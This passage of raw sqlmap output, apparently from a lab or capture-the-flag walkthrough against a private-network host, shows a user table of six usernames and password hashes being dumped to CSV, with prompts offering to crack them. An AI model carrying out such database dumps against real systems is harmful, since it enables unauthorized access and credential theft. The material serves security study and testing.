 [01:12:00] [INFO] table 'ehks.comment' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.6/dump/eh
[01:12:00] [INFO] fetching columns for table 'user' in database 'ehks'
[01:12:00] [INFO] fetching entries for table 'user' in database 'ehks'
[01:12:00] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: ehks
Table: user
[6 entries]
+---------+-----------+----------------------------------+
| user_id | user_name | user_pass |
+---------+-----------+----------------------------------+
| 1 | dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 |
| 2 | achen | b46265f1e7faa3beab09db5c28739380 |
| 3 | pmoore | 8f4743c04ed8e5f39166a81f26319bb5 |
| 4 | jdurbin | 7c7bc9f465d86b8164686ebb5151a717 |
| 5 | sorzek | 64d1f88b9b276aece4b0edcc25b7a434 |
| 6 | ghighland | 9f3eb3087298ff21843cc4e013cf355f |
+---------+-----------+----------------------------------+
webmaster
[01:12:27] [INFO] table 'ehks.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.6/dump/ehk
[01:12:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.6'
[*] ending @ 01:12:27 /2022-06-04/